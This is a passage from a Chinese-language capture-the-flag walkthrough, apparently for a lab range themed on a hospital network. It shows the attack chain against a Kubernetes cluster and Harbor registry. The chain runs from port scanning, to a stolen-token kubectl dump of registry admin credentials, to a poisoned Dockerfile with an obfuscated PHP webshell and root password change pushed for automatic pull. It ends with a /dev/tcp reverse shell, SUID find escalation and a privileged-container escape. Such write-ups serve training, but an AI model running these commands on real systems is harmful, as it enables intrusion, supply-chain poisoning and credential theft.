TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 172.22.18.61 netmask 255.255.0.0 broadcast 172.22.255.255

inet6 fe80::216:3eff:fe37:f614 prefixlen 64 scopeid 0x20<link>

ether 00:16:3e:37:f6:14 txqueuelen 1000 (Ethernet)

RX packets 286612 bytes 279041525 (266.1 MiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 7634 bytes 1230043 (1.1 MiB)



TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0这里同样通过scp传个fscan扫一下172.22.15.75

start infoscan

172.22.15.75:179 open

172.22.15.75:22 open

172.22.15.75:111 open

172.22.15.75:2380 open

172.22.15.75:2379 open

172.22.15.75:5000 open

172.22.15.75:6443 open

172.22.15.75:9253 open

172.22.15.75:9353 open

172.22.15.75:10259 open

172.22.15.75:10249 open

172.22.15.75:10257 open

172.22.15.75:10250 open

172.22.15.75:10256 open

172.22.15.75:10248 open

172.22.15.75:30020 open

172.22.15.75:32686 open

[*] alive ports len is: 17

start vulscan

[*] WebTitle http://172.22.15.75:9253 code:404 len:19 title:None

[*] WebTitle http://172.22.15.75:9353 code:404 len:19 title:None

[*] WebTitle http://172.22.15.75:5000 code:200 len:0 title:None

[*] WebTitle http://172.22.15.75:10248 code:404 len:19 title:None

[*] WebTitle https://172.22.15.75:32686 code:200 len:1422 title:Kubernetes Dashboard

[*] WebTitle http://172.22.15.75:10249 code:404 len:19 title:None

[*] WebTitle http://172.22.15.75:10256 code:404 len:19 title:None

[*] WebTitle https://172.22.15.75:10250 code:404 len:19 title:None

[*] WebTitle https://172.22.15.75:6443 code:401 len:157 title:None

[*] WebTitle https://172.22.15.75:10257 code:403 len:217 title:None

[+] InfoScan https://172.22.15.75:32686 [Kubernetes]

[*] WebTitle https://172.22.15.75:10259 code:403 len:217 title:None可以看到开放了6443端口,https://172.22.15.75:6443跟前面提到的https://10.68.0.1都指向的是 Kubernetes API Server,只是一个是node ip,一个是 Cluster ip,验证一下,同样可以直接用 kubectl 直接指定 token 执行命令

kubectl -s https://172.22.15.75:6443/ --insecure-skip-tls-verify=true --token=eyJhbGci... describe nodes



这里列出集群所有资源类型,可以看到有secrets资源

kubectl --kubeconfig k8s.yaml api-resources

显示secrets资源,发现前面Dashboard中看到的harbor-registry-secret,打印出来

kubectl --kubeconfig k8s.yaml get secrets

kubectl --kubeconfig k8s.yaml get secrets harbor-registry-secret

kubectl --kubeconfig k8s.yaml get secret harbor-registry-secret -o jsonpath='{.data.\.dockerconfigjson}'

base64解码得到 harbor 的admin账密

{"auths":{"172.22.18.64":{"username":"admin","password":"password@nk9DLwqce","auth":"YWRtaW46cGFzc3dvcmRAbms5REx3cWNl"}}}Harbor私有仓库镜像拉取

登录之后就可以看到原本看不到的私有镜像仓库了

拉取hospital/flag镜像

拉之前要先用该账密登录一下docker

proxychains4 -q docker login 172.22.18.64

proxychains4 -q docker pull 172.22.18.64/hospital/flag@sha256:850b67d6a14da0e6ff76c87d9eb3dc6d788090ad5998e8d12244a6e235d3911a

或者



proxychains4 -q docker pull 172.22.18.64/hospital/flag:latestpull的巨巨巨巨巨巨巨巨巨慢,进去拿到第七个flag

flag8



Harbor镜像同步

接着看hospital:system镜像日志,可以看到admin每隔一段时间就会拉取该镜像

回到master节点那台宿主机,写个公钥

echo -e "\n\nssh-rsa AAAAB3N...kwaQ== root@kali\n\n" >> /simho/root/.ssh/authorized_keys

ssh root@172.22.15.75



可以看到内网ip172.22.50.75,还是通过scp传fscan扫一下新网段,在172.22.50.45机器有web服务

将hospital/system镜像pull到本地



proxychains4 -q docker pull 172.22.18.64/hospital/system:latest发现该镜像也有web服务,对比发现该镜像跟172.22.50.45机器的web服务都有p.php文件,因此基本说明admin用户就是定时将镜像给pull到这台机器上

创建恶意Dockerfile文件,主要做了三个步骤

- 在web目录写webshell

- 给find文件添加suid权限

- 将root用户密码改为

password

FROM 172.22.18.64/hospital/system

RUN echo ZWNobyAnPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+JyA+IC92YXIvd3d3L2h0bWwvc2hlbGwucGhwICYmIGNobW9kIHUrcyAvdXNyL2Jpbi9maW5k | base64 -d | bash && echo password | echo ZWNobyAicm9vdDpwYXNzd29yZCIgfCBjaHBhc3N3ZA== | base64 -d | bash

ENTRYPOINT ["/usr/sbin/apache2ctl", "-D", "FOREGROUND"]在本地将该Dockerfile文件制作成镜像,并push到docker,等待20分钟一轮的拉取

proxychains4 -q docker build -t 172.22.18.64/hospital/system .

proxychains4 -q docker push 172.22.18.64/hospital/system之后蚁剑连接,在tmp目录下新建一个sh脚本,内容是弹一个shell到master节点宿主机

shell.sh

#!/bin/sh

bash -c "/bin/bash -i >& /dev/tcp/172.22.15.75/4567 0>&1"执行前记得先在master节点宿主机开启监听,应该那台机没有nc,因此先scp传一个上去



/usr/bin/find ./ -exec ./shell.sh \;Docker privileged提权

此时提权到root权限,利用privileged提权逃逸,拿到该宿主机上的最后一个flag

cat /proc/self/status | grep -qi "0000003fffffffff" && echo "Is privileged mode" || echo "Not privileged mode"

cat /proc/self/status | grep CapEff

# 0000003fffffffff 或是 0000001fffffffff

df -h

mkdir /simho

mount /dev/vda3 /simho

cat /simho/flag.txt





拓扑图

根据整体环境,画了个大致的拓扑图

《受 益 良 多》.jpg